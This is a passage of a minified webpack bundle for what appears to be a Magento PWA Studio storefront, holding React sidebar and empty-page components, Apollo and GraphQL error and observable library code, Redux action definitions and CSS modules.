var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("55Ip"),s=n("QqLL"),c=n("LboF"),l=n.n(c),u=n("yoL9"),p=n.n(u),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(l()(p.a,d),p.a.locals||{}),h=n("QzYC"),g=n("KvbG"),m=n.n(g),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(l()(m.a,v),m.a.locals||{}),y=function Header(e){var t=e.firstname,n=e.email,i=Object(s.a)(b,e.classes)
return a.a.createElement("div",{className:i.header_wrapper},a.a.createElement("div",{className:i.header_wrapper_content},a.a.createElement(r.Fragment,null,a.a.createElement("span",{className:i.header_title},a.a.createElement("div",{className:i.mainWrapper},a.a.createElement("div",{className:i.numberIcon},t&&t.charAt(0).toUpperCase()),a.a.createElement("div",{className:i.textWrapper},a.a.createElement("span",{className:i.name},t?a.a.createElement(o.a,{id:"sideBar.grettingText",defaultMessage:"Hi, {name}",values:{name:t.charAt(0).toUpperCase()+t.slice(1)}}):null),a.a.createElement("span",{className:i.email},n)))))))},w=n("Xd8C"),x=n.n(w),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(l()(x.a,_),x.a.locals||{}),T=n("PkP7"),S=n("daEC"),k=n("yYiO"),O=function Footer(e){var t=Object(S.a)().handleSignOut,n=Object(s.a)(E,e.classes)
return a.a.createElement("div",{className:n.btnWrapper},a.a.createElement(T.a,{type:"button",onClick:t,className:n.looutBtn},a.a.createElement("span",null,a.a.createElement("span",{className:n.icon}," ",k.c," "),a.a.createElement(o.a,{id:"siderBar.logOut",defaultMessage:"Log Out"}))))},I=n("VX74"),C=n("6V7D"),P=function useSideBar(e){var t=e.isAuthenticated,n=Object(I.useQuery)(C.c,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",skip:!t}).data
return{userDetails:Object(r.useMemo)(function(){return n&&n.customer||null},[n])}},A=function getIsPathnameMatch(e,t){return e===t}
t.a=function SideBar(e){var t=e.match,n=e.closeSideBar,r=t.path,c=P(e).userDetails,l=Object(s.a)(f,e.classes)
return a.a.createElement("div",{className:l.sidebar_header},a.a.createElement(y,c),a.a.createElement("div",{className:l.item_wrapper},a.a.createElement("ul",{className:l.item_wrapper_inner},k.d.filter(function(e){return"Order Details"!==e.menuLabel}).map(function(e){return a.a.createElement("li",{key:e.id,className:l.items_wrapper},a.a.createElement(i.b,{to:Object(h.a)("".concat(r).concat(e.path)),className:A("/".concat(location.pathname.split("/")[3]),"".concat(e.path))?"".concat(l.items," ").concat(l.active):"".concat(l.items," "),onClick:n||null},a.a.createElement("span",{className:l.icon},e.icon),a.a.createElement("span",null,a.a.createElement(o.a,{id:e.messageId,defaultMessage:e.defaultMessage}))))}))),a.a.createElement(O,null))}},ndtf:function(e,t,n){"use strict"
var r,a=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)})
this&&this.__spreadArrays
t.__esModule=!0
var o=n("1jQf"),i=function(e){return e.operationName},s=function(e){function MutationQueueLink(t){var n=(void 0===t?{}:t).debug,r=void 0!==n&&n,a=e.call(this)||this
return a.opQueue=[],a.inProcess=!1,a.debug=!1,a.debug=r,a}return a(MutationQueueLink,e),MutationQueueLink.prototype.log=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n]
this.debug},MutationQueueLink.prototype.processOperation=function(e){var t=this,n=e.operation,r=e.forward,a=e.observer
this.inProcess=!0,this.log("[PROCESSING] -",i(n)),r(n).subscribe({next:function(e){t.inProcess=!1,a.next(e),t.log("[NEXT] -",i(n)),t.opQueue.length&&t.processOperation(t.opQueue.shift())},error:function(e){t.inProcess=!1,a.error(e),t.log("[ERROR] -",i(n),e),t.opQueue.length&&t.processOperation(t.opQueue.shift())},complete:a.complete.bind(a)})},MutationQueueLink.prototype.cancelOperation=function(e){this.opQueue=this.opQueue.filter(function(t){return t!==e})},MutationQueueLink.prototype.enqueue=function(e){this.log("[ENQUEUE] -",i(e.operation)),this.opQueue.push(e)},MutationQueueLink.prototype.request=function(e,t){var n=this
return function isMutation(e){return e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})}(e)&&!e.getContext().skipQueue?new o.Observable(function(r){var a={operation:e,forward:t,observer:r}
return n.inProcess?n.enqueue(a):n.processOperation(a),function(){return n.cancelOperation(a)}}):t(e)},MutationQueueLink}(o.ApolloLink)
t.default=s},ne88:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("55Ip"),s=n("QzYC"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("s1W9"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("/2PA"),m=n("PkP7")
t.a=function EmptyPage(e){var t=e.icon,n=e.title,r=e.content,l=e.buttonMessageId,u=e.buttonDefaultMessage,p=e.handleClick,d=e.isFullpage,f=e.redirectUrl,v=e.isButton,b=e.loginButton,y=void 0===b?null:b,w=Object(c.a)(h,e.classes),x=d?"".concat(w.emptyPageFullScreeen):""
return a.a.createElement("div",{className:"".concat(w.emptyPageWrappe," ").concat(x)},t?a.a.createElement("div",{className:w.imageWrapper},a.a.createElement("div",{className:w.imageInner},a.a.createElement(g.a,{src:t,classes:{container:w.container,loaded:w.loaded,image:w.image},alt:n}))):null,a.a.createElement("div",{className:w.contentWrapper},n?a.a.createElement("h2",{className:w.title},n):null,r?a.a.createElement("p",{className:w.subTitle},r):null),l&&u?v?a.a.createElement(m.a,{className:w.btn,onClick:p},a.a.createElement(o.a,{id:l||"emptyPage.continueShopping",defaultMessage:u||"Continue Shopping"})):a.a.createElement(i.b,{to:Object(s.a)("".concat(f)),className:w.btn},a.a.createElement(o.a,{id:l||"emptyPage.continueShopping",defaultMessage:u||"Continue Shopping"})):null,y&&y)}},neE4:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("2Fve"),a=n("t3R0")
function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=function(){function Source(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GraphQL request",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{line:1,column:1}
this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||Object(a.a)(0,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||Object(a.a)(0,"column in locationOffset is 1-indexed and must be positive.")}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(Source,[{key:r.a,get:function get(){return"Source"}}]),Source}()},nfqg:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richText-root-2t- {\n    font-size: 0.875rem;\n    line-height: 1.25rem;\n    padding: 0 0.5rem;\n}\n\n.richText-root-2t- p {\n    margin: 0 0 1rem;\n}\n\n.richText-root-2t- ul {\n    list-style-type: disc;\n    margin: 0 0 1rem;\n    padding-left: 2.5rem;\n}\n",""]),t.locals={root:"richText-root-2t-"}},"ngx/":function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,["TOGGLE_DRAWER","SET_ONLINE","SET_OFFLINE","TOGGLE_SEARCH","EXECUTE_SEARCH","MARK_ERROR_HANDLED","SET_PAGE_LOADING","SET_LANGUAGE"].concat([{prefix:"APP"}]))},nsTG:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".navTrigger-root-374 {\n    height: 35px;\n    width: 35px;\n}\n.navTrigger-root-374 svg{\n    stroke: #0A71C2;\n}\n@media (min-width: 1024px) {\n    .navTrigger-root-374 {\n        display: none;\n    }\n}\n\n\n\n.navTrigger-overlay-3jI{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.navTrigger-overlay-3jI.navTrigger-active-2-9{\n    opacity: 1;\n    pointer-events: all;\n}",""]),t.locals={root:"navTrigger-root-374 "+n("Vfvs").locals.root,overlay:"navTrigger-overlay-3jI",active:"navTrigger-active-2-9"}},"o+cj":function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SIGN_IN:{REQUEST:null,RECEIVE:null},GET_DETAILS:{REQUEST:null,RECEIVE:null},CREATE_ACCOUNT:{REQUEST:null,RECEIVE:null},RESET_PASSWORD:{REQUEST:null,RECEIVE:null}}].concat(["RESET","SET_TOKEN","CLEAR_TOKEN"],[{prefix:"USER"}]))},o0o1:function(e,t,n){e.exports=n("ls82")},oShl:function(e,t,n){var r=n("Nsbk"),a=n("SksO"),o=n("xfeJ"),i=n("sXyB")
function _wrapNativeSuper(t){var n="function"==typeof Map?new Map:void 0
return e.exports=_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!o(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==n){if(n.has(e))return n.get(e)
n.set(e,Wrapper)}function Wrapper(){return i(e,arguments,r(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),a(Wrapper,e)},_wrapNativeSuper(t)}e.exports=_wrapNativeSuper},oTW8:function(e,t,n){"use strict"
var r=n("kSgi")
n.d(t,"a",function(){return r})},oycr:function(e,t,n){"use strict"
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",function(){return syntaxError})
var r=n("2Fve")
function getLocation(e,t){for(var n,r=/\r\n|[\n\r]/g,a=1,o=t+1;(n=r.exec(e.body))&&n.index<t;)a+=1,o=t+1-(n.index+n[0].length)
return{line:a,column:o}}function printLocation(e){return printSourceLocation(e.source,getLocation(e.source,e.start))}function printSourceLocation(e,t){var n=e.locationOffset.column-1,r=whitespace(n)+e.body,a=t.line-1,o=e.locationOffset.line-1,i=t.line+o,s=1===t.line?n:0,c=t.column+s,l="".concat(e.name,":").concat(i,":").concat(c,"\n"),u=r.split(/\r\n|[\n\r]/g),p=u[a]
if(p.length>120){for(var d=Math.floor(c/80),f=c%80,h=[],g=0;g<p.length;g+=80)h.push(p.slice(g,g+80))
return l+printPrefixedLines([["".concat(i),h[0]]].concat(h.slice(1,d+1).map(function(e){return["",e]}),[[" ",whitespace(f-1)+"^"],["",h[d+1]]]))}return l+printPrefixedLines([["".concat(i-1),u[a-1]],["".concat(i),p],["",whitespace(c-1)+"^"],["".concat(i+1),u[a+1]]])}function printPrefixedLines(e){var t=e.filter(function(e){e[0]
return void 0!==e[1]}),n=Math.max.apply(Math,t.map(function(e){return e[0].length}))
return t.map(function(e){var t=e[0],r=e[1]
return function leftPad(e,t){return whitespace(e-t.length)+t}(n,t)+(r?" | "+r:" |")}).join("\n")}function whitespace(e){return Array(e+1).join(" ")}function GraphQLError_typeof(e){return(GraphQLError_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(e){return typeof e}:function _typeof(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _possibleConstructorReturn(e,t){return!t||"object"!==GraphQLError_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return e}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0
return(_wrapNativeSuper=function _wrapNativeSuper(e){if(null===e||!function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e
if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function")
if(void 0!==t){if(t.has(e))return t.get(e)
t.set(e,Wrapper)}function Wrapper(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return Wrapper.prototype=Object.create(e.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(Wrapper,e)})(e)}function _construct(e,t,n){return(_construct=_isNativeReflectConstruct()?Reflect.construct:function _construct(e,t,n){var r=[null]
r.push.apply(r,t)
var a=new(Function.bind.apply(e,r))
return n&&_setPrototypeOf(a,n.prototype),a}).apply(null,arguments)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function _getPrototypeOf(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var a=function(e){!function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}(GraphQLError,_wrapNativeSuper(Error))
var t=function _createSuper(e){var t=_isNativeReflectConstruct()
return function _createSuperInternal(){var n,r=_getPrototypeOf(e)
if(t){var a=_getPrototypeOf(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return _possibleConstructorReturn(this,n)}}(GraphQLError)
function GraphQLError(e,n,r,a,o,i,s){var c,l,u,p,d
!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GraphQLError),d=t.call(this,e)
var f,h=Array.isArray(n)?0!==n.length?n:void 0:n?[n]:void 0,g=r
!g&&h&&(g=null===(f=h[0].loc)||void 0===f?void 0:f.source)
var m,v=a
!v&&h&&(v=h.reduce(function(e,t){return t.loc&&e.push(t.loc.start),e},[])),v&&0===v.length&&(v=void 0),a&&r?m=a.map(function(e){return getLocation(r,e)}):h&&(m=h.reduce(function(e,t){return t.loc&&e.push(getLocation(t.loc.source,t.loc.start)),e},[]))
var b=s
if(null==b&&null!=i){var y=i.extensions;(function isObjectLike(e){return"object"==_typeof(e)&&null!==e})(y)&&(b=y)}return Object.defineProperties(_assertThisInitialized(d),{name:{value:"GraphQLError"},message:{value:e,enumerable:!0,writable:!0},locations:{value:null!==(c=m)&&void 0!==c?c:void 0,enumerable:null!=m},path:{value:null!=o?o:void 0,enumerable:null!=o},nodes:{value:null!=h?h:void 0},source:{value:null!==(l=g)&&void 0!==l?l:void 0},positions:{value:null!==(u=v)&&void 0!==u?u:void 0},originalError:{value:i},extensions:{value:null!==(p=b)&&void 0!==p?p:void 0,enumerable:null!=b}}),(null==i?void 0:i.stack)?(Object.defineProperty(_assertThisInitialized(d),"stack",{value:i.stack,writable:!0,configurable:!0}),_possibleConstructorReturn(d)):(Error.captureStackTrace?Error.captureStackTrace(_assertThisInitialized(d),GraphQLError):Object.defineProperty(_assertThisInitialized(d),"stack",{value:Error().stack,writable:!0,configurable:!0}),d)}return function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}(GraphQLError,[{key:"toString",value:function toString(){return function printError(e){var t=e.message
if(e.nodes)for(var n=0,r=e.nodes;n<r.length;n++){var a=r[n]
a.loc&&(t+="\n\n"+printLocation(a.loc))}else if(e.source&&e.locations)for(var o=0,i=e.locations;o<i.length;o++){var s=i[o]
t+="\n\n"+printSourceLocation(e.source,s)}return t}(this)}},{key:r.a,get:function get(){return"Object"}}]),GraphQLError}()
function syntaxError(e,t,n){return new a("Syntax Error: ".concat(n),void 0,e,[t])}},p7JZ:function(e,t,n){"use strict"
function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}Object.defineProperty(t,"__esModule",{value:!0}),t.Observable=void 0
var r=function(){return"function"==typeof Symbol},a=function(e){return r()&&Boolean(Symbol[e])},o=function(e){return a(e)?Symbol[e]:"@@"+e}
r()&&!a("observable")&&(Symbol.observable=Symbol("observable"))
var i=o("iterator"),s=o("observable"),c=o("species")
function getMethod(e,t){var n=e[t]
if(null!=n){if("function"!=typeof n)throw new TypeError(n+" is not a function")
return n}}function getSpecies(e){var t=e.constructor
return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:p}function isObservable(e){return e instanceof p}function hostReportError(e){hostReportError.log?hostReportError.log(e):setTimeout(function(){throw e})}function enqueue(e){Promise.resolve().then(function(){try{e()}catch(e){hostReportError(e)}})}function cleanupSubscription(e){var t=e._cleanup
if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t()
else{var n=getMethod(t,"unsubscribe")
n&&n.call(t)}}catch(e){hostReportError(e)}}function closeSubscription(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function notifySubscription(e,t,n){e._state="running"
var r=e._observer
try{var a=getMethod(r,t)
switch(t){case"next":a&&a.call(r,n)
break
case"error":if(closeSubscription(e),!a)throw n
a.call(r,n)
break
case"complete":closeSubscription(e),a&&a.call(r)}}catch(e){hostReportError(e)}"closed"===e._state?cleanupSubscription(e):"running"===e._state&&(e._state="ready")}function onNotify(e,t,n){if("closed"!==e._state){if("buffering"!==e._state)return"ready"!==e._state?(e._state="buffering",e._queue=[{type:t,value:n}],void enqueue(function(){return function flushSubscription(e){var t=e._queue
if(t){e._queue=void 0,e._state="ready"
for(var n=0;n<t.length&&(notifySubscription(e,t[n].type,t[n].value),"closed"!==e._state);++n);}}(e)})):void notifySubscription(e,t,n)
e._queue.push({type:t,value:n})}}var l=function(){function Subscription(e,t){_classCallCheck(this,Subscription),this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing"
var n=new u(this)
try{this._cleanup=t.call(void 0,n)}catch(e){n.error(e)}"initializing"===this._state&&(this._state="ready")}return _createClass(Subscription,[{key:"unsubscribe",value:function unsubscribe(){"closed"!==this._state&&(closeSubscription(this),cleanupSubscription(this))}},{key:"closed",get:function(){return"closed"===this._state}}]),Subscription}(),u=function(){function SubscriptionObserver(e){_classCallCheck(this,SubscriptionObserver),this._subscription=e}return _createClass(SubscriptionObserver,[{key:"next",value:function next(e){onNotify(this._subscription,"next",e)}},{key:"error",value:function error(e){onNotify(this._subscription,"error",e)}},{key:"complete",value:function complete(){onNotify(this._subscription,"complete")}},{key:"closed",get:function(){return"closed"===this._subscription._state}}]),SubscriptionObserver}(),p=function(){function Observable(e){if(_classCallCheck(this,Observable),!(this instanceof Observable))throw new TypeError("Observable cannot be called as a function")
if("function"!=typeof e)throw new TypeError("Observable initializer must be a function")
this._subscriber=e}return _createClass(Observable,[{key:"subscribe",value:function subscribe(e){return"object"==typeof e&&null!==e||(e={next:e,error:arguments[1],complete:arguments[2]}),new l(e,this._subscriber)}},{key:"forEach",value:function forEach(e){var t=this
return new Promise(function(n,r){if("function"==typeof e)var a=t.subscribe({next:function(t){try{e(t,done)}catch(e){r(e),a.unsubscribe()}},error:r,complete:n})
else r(new TypeError(e+" is not a function"))
function done(){a.unsubscribe(),n()}})}},{key:"map",value:function map(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
return new(getSpecies(this))(function(n){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})}},{key:"filter",value:function filter(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
return new(getSpecies(this))(function(n){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})}},{key:"reduce",value:function reduce(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
var n=getSpecies(this),r=arguments.length>1,a=!1,o=arguments[1]
return new n(function(n){return t.subscribe({next:function(t){var i=!a
if(a=!0,!i||r)try{o=e(o,t)}catch(e){return n.error(e)}else o=t},error:function(e){n.error(e)},complete:function(){if(!a&&!r)return n.error(new TypeError("Cannot reduce an empty sequence"))
n.next(o),n.complete()}})})}},{key:"concat",value:function concat(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r]
var a=getSpecies(this)
return new a(function(t){var r,o=0
return function startNext(e){r=e.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===n.length?(r=void 0,t.complete()):startNext(a.from(n[o++]))}})}(e),function(){r&&(r.unsubscribe(),r=void 0)}})}},{key:"flatMap",value:function flatMap(e){var t=this
if("function"!=typeof e)throw new TypeError(e+" is not a function")
var n=getSpecies(this)
return new n(function(r){var a=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return r.error(e)}var o=n.from(t).subscribe({next:function(e){r.next(e)},error:function(e){r.error(e)},complete:function(){var e=a.indexOf(o)
e>=0&&a.splice(e,1),completeIfDone()}})
a.push(o)},error:function(e){r.error(e)},complete:function(){completeIfDone()}})
function completeIfDone(){o.closed&&0===a.length&&r.complete()}return function(){a.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})}},{key:s,value:function(){return this}}],[{key:"from",value:function from(e){var t="function"==typeof this?this:Observable
if(null==e)throw new TypeError(e+" is not an object")
var n=getMethod(e,s)
if(n){var r=n.call(e)
if(Object(r)!==r)throw new TypeError(r+" is not an object")
return isObservable(r)&&r.constructor===t?r:new t(function(e){return r.subscribe(e)})}if(a("iterator")&&(n=getMethod(e,i)))return new t(function(t){enqueue(function(){if(!t.closed){var r=!0,a=!1,o=void 0
try{for(var i,s=n.call(e)[Symbol.iterator]();!(r=(i=s.next()).done);r=!0){var c=i.value
if(t.next(c),t.closed)return}}catch(e){a=!0,o=e}finally{try{r||null==s.return||s.return()}finally{if(a)throw o}}t.complete()}})})
if(Array.isArray(e))return new t(function(t){enqueue(function(){if(!t.closed){for(var n=0;n<e.length;++n)if(t.next(e[n]),t.closed)return
t.complete()}})})
throw new TypeError(e+" is not observable")}},{key:"of",value:function of(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n]
return new("function"==typeof this?this:Observable)(function(e){enqueue(function(){if(!e.closed){for(var n=0;n<t.length;++n)if(e.next(t[n]),e.closed)return
e.complete()}})})}},{key:c,get:function(){return this}}]),Observable}()
t.Observable=p,r()&&Object.defineProperty(p,Symbol("extensions"),{value:{symbol:s,hostReportError},configurable:!0})},pVnL:function(e,t){function _extends(){return e.exports=_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_extends.apply(this,arguments)}e.exports=_extends},q0pE:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{ADD_ITEM:{REQUEST:null,RECEIVE:null},GET_CART:{REQUEST:null,RECEIVE:null},GET_DETAILS:{REQUEST:null,RECEIVE:null},REMOVE_ITEM:{REQUEST:null,RECEIVE:null},UPDATE_ITEM:{REQUEST:null,RECEIVE:null}}].concat(["BEGIN_EDIT_ITEM","END_EDIT_ITEM","RESET"],[{prefix:"CART"}]))},q48f:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".pythonAutoComplete-hidden-1rl {\r\n    opacity: 0;\r\n    transform: translate3d(0, -2rem, 0);\r\n    transition-duration: 192ms;\r\n    transition-timing-function: var(--venia-global-anim-out);\r\n    visibility: hidden;\r\n}\r\n\r\n.pythonAutoComplete-visible-1jM {\r\n    opacity: 1;\r\n    transform: translate3d(0, 0, 0);\r\n    transition-duration: 224ms;\r\n    transition-timing-function: var(--venia-global-anim-in);\r\n    visibility: visible;\r\n}\r\n\r\n.pythonAutoComplete-root-2a8 {\r\n    background-color: white;\r\n    border-top-style: none;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    left: 0;\r\n    padding: 15px 25px;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 45px;\r\n    transition-property: opacity, transform, visibility;\r\n    z-index: 2;\r\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    max-height: 54vh;\r\n    overflow-y: auto;\r\n}\r\n\r\n/* total width */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar {\r\n    background-color: #fff;\r\n    width: 14px;\r\n}\r\n\r\n/* background of the scrollbar except button or resizer */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-track {\r\n    background-color: #fff;\r\n}\r\n\r\n/* scrollbar itself */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-thumb {\r\n    background-color: #0B71C2;\r\n    border-radius: 10px;\r\n    border: 4px solid #fff;\r\n}\r\n\r\n/* set button(top and bottom of the scrollbar) */\r\n.pythonAutoComplete-root-2a8::-webkit-scrollbar-button {\r\n    display:none;\r\n}\r\n.pythonAutoComplete-root-2a8 *{\r\n    scrollbar-color: #0B71C2 #fff;\r\n    scrollbar-width: thin;\r\n}\r\n\r\n.pythonAutoComplete-root_hidden-ZC_ {\r\n}\r\n\r\n.pythonAutoComplete-root_visible-2ls {\r\n}\r\n\r\n.pythonAutoComplete-message-2J9 {\r\n    color: #000;\r\n    padding: 0 0.75rem;\r\n    text-align: center;\r\n}\r\n\r\n.pythonAutoComplete-message-2J9:empty {\r\n    padding: 0;\r\n    display: none;\r\n}\r\n.pythonAutoComplete-message-2J9 > div:empty {\r\n    padding: 0;\r\n    display: none;\r\n}\r\n\r\n\r\n.pythonAutoComplete-suggestions-25e {\r\n    display: grid;\r\n    gap: 0.5rem;\r\n}\r\n\r\n.pythonAutoComplete-suggestions-25e:empty {\r\n    display: none;\r\n}\r\n\r\n@media (max-width: 1199px) {\r\n    .pythonAutoComplete-root-2a8{\r\n        padding: 15px;\r\n    }\r\n}\r\n\r\n\r\n\r\n\r\n.pythonAutoComplete-sg_categories-2mJ {\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ:empty {\r\n    display: none;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ li{\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #4F565F;\r\n    margin-bottom: 10px;\r\n}\r\n\r\n.pythonAutoComplete-sg_categories-2mJ li:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-sg_categories-2mJ li{\r\n        margin-bottom: 5px;\r\n    }\r\n}\r\n\r\n\r\n.pythonAutoComplete-heading-1nV {\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #032753;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    margin-top: 16px;\r\n}\r\n\r\n.pythonAutoComplete-seeAllResult-35T{\r\n    width: 100%;\r\n    position: relative;\r\n    font-size: 14px;\r\n    line-height: 1.5;\r\n    color: #0B71C2;\r\n    transition: .3s color ease-in-out;\r\n    margin-top: 12px;\r\n}\r\n.pythonAutoComplete-seeAllResult-35T:hover{\r\n    color: #FD930A;\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .pythonAutoComplete-heading-1nV{\r\n        margin-top: 3px;\r\n    }\r\n}\r\n\r\n\r\n\r\n\r\n.pythonAutoComplete-suggestedProductroot-3vr {\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    align-items: center;\r\n    column-gap: 5px;\r\n}\r\n\r\n\r\n.pythonAutoComplete-suggestedProductname-1gK {\r\n    word-break: break-word;\r\n}\r\n\r\n\r\n\r\n/* images classes */\r\n.pythonAutoComplete-loaded-1-0 {\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    visibility: visible;\r\n    width: 100%;\r\n    height: 100%;\r\n    object-fit: contain;\r\n    object-position: center;\r\n    transition: .6s all ease-in-out;\r\n}\r\n\r\n.pythonAutoComplete-notLoaded-3oQ {\r\n    visibility: hidden;\r\n}\r\n\r\n.pythonAutoComplete-placeholder-1M- {\r\n    background-color: rgb(var(--venia-global-color-gray-100));\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n}\r\n.pythonAutoComplete-container-1nq{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n}\r\n\r\n.pythonAutoComplete-container-1nq img{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    position: absolute;\r\n    height: 100%;\r\n    max-width: 100%;\r\n    left: 0px;\r\n    top: 0px;\r\n    object-fit: cover;\r\n    object-position: center;\r\n    display: block;\r\n}\r\n/* images classes end */\r\n\r\n\r\n.pythonAutoComplete-imageWrapper-1Vh{\r\n    width: 60px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 